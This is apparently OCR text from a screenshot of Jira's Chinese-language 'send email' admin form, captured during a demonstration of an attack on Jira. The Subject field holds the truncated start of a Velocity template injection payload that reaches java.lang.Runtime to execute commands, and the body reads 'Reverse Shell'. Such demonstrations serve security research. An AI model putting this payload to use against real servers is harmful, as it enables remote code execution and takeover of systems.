 发送电邮
您可以在这里发送电邮给Jira用户。
请选择其中一项或更多的组或项目的角色从下面的列表中。该电子邮件将发送给所有成员的选定组或项目的角色。
注意: 一个用户只会收到一封电邮，哪怕他属于不同的用户组或项目角色。
发件人 admin@admin.com
To 项目角色 组
项目: 项目角色:
TEST Administrators
回复至 admin2@admin2.com
也可以选择指定 “答复” 地址。
主题 $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).
内容 Reverse Shell
电子邮件的正文中。您可以包括 HTML 格式。
短信类型 HTML
电邮的内容格式类型。
暗送
如果您想隐藏用户的电邮地址可以勾选此项。
发送 取消